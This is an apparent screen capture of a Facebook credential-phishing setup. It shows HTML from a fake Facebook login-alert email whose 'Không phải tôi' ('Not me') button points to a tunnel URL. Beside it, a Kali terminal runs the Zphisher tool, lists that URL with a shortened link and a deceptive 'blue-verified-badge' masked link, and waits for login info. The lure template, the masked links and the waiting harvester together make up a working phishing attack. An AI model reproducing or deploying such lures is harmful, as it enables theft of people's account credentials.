 *~/Desktop/Template-Facebook.html - Mousepad
File Edit Search View Document Help
190 <table class="t96" role="presentation" cellpadding="0" cellspacing="0" style="Margin-right:auto;"><tr><td width="600"
class="t95" style="width:600px;">
191 <table class="t94" role="presentation" cellpadding="0" cellspacing="0" width="100%" style="width:100%;"><tr><td
class="t93"><div class="t92" style="width:100%;text-align:center;"><div class="t91" style="display:inline-block;"><table
class="t90" role="presentation" cellpadding="0" cellspacing="0" align="center" valign="top">
192 <tr class="t89"><td></td><td class="t83" width="28.08112" valign="top">
193 <table role="presentation" width="100%" cellpadding="0" cellspacing="0" class="t82" style="width:100%;"><tr><td
class="t81"><div style="font-size:0px;"><img class="t80" style="display:block;border:0;height:auto;width:100%;Margin:0;max-
width:100%;" width="28.081123244929795" height="28.081123244929795" alt="" src="https://258ed007-4aa4-4e97-
b0da-6c99ba59a03d.b-cdn.net/e/39a2800e-2f47-47cc-be8f-54bb427d45a8/e0db13ec-31eb-4db9-ac40-14cbf94379e0.png"/></div></td></
tr></table>
194 </td><td class="t88" width="571.91888" valign="top">
195 <div class="t85" style="mso-line-height-rule:exactly;mso-line-height-alt:3px;line-height:3px;font-size:
1px;display:block;">&nbsp;&nbsp;</div>
196 <table role="presentation" width="100%" cellpadding="0" cellspacing="0" class="t87" style="width:100%;"><tr><td class="t86"
style="padding:0 0 0 20px;"><p class="t84" style="margin:0;Margin:0;font-family:Helvetica Neue;line-height:22px;font-weight:
400;font-style:normal;font-size:16px;text-decoration:none;text-transform:none;direction:ltr;color:#454545;text-
align:left;mso-line-height-rule:exactly;mso-text-raise:2px;">Chrome, Windows</p></td></tr></table>
197 </td>
198 <td></td></tr>
199 </table></div></div></td></tr></table>
200 </td></tr></table>
201 </td></tr><tr><td><div class="t98" style="mso-line-height-rule:exactly;mso-line-height-alt:26px;line-height:26px;font-size:
1px;display:block;">&nbsp;&nbsp;</div></td></tr><tr><td align="center">
202 <table class="t102" role="presentation" cellpadding="0" cellspacing="0" style="Margin-left:auto;Margin-right:auto;"><tr><td
width="674" class="t101" style="width:737px;">
203 <table class="t100" role="presentation" cellpadding="0" cellspacing="0" width="100%" style="width:100%;"><tr><td class="t99"
style="overflow:hidden;background-color:#5964FF;text-align:center;line-height:8px;mso-line-height-rule:exactly;mso-text-
raise:-4px;padding:18px 14px 18px 0;border-radius:12px 12px 12px 12px;"><a class="t97" href="https://mpo4kfmagk.eu.loclx.io"
style="display:block;margin:0;Margin:0;font-family:Arial,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,sans-serif;line-
height:8px;font-weight:400;font-style:normal;font-size:20px;text-decoration:none;direction:ltr;color:#FFFFFF;text-
align:center;mso-line-height-rule:exactly;mso-text-raise:-4px;" target="_blank">Không phải tôi</a></td></tr></table>
204 </td></tr></table>
205 </td></tr><tr><td><div class="t104" style="mso-line-height-rule:exactly;mso-line-height-alt:35px;line-height:35px;font-size:
1px;display:block;">&nbsp;&nbsp;</div></td></tr><tr><td align="center">
https:/ Match case Match whole word Regular expression 9 matches
root@kali: /home/kali/zphisher
File Actions Edit View Help
root@kali: /home/kali/zphisher/.sites/facebook × root@kali: /home/kali/zphisher ×
ZPHISHER 2.3.5
[-] URL 1 : https://mpo4kfmagk.eu.loclx.io
[-] URL 2 : https://is.gd/Bq9H1i
[-] URL 3 : https://blue-verified-badge-for-facebook-free@is.gd/Bq9H1i
[-] Waiting for Login Info, Ctrl + C to exit...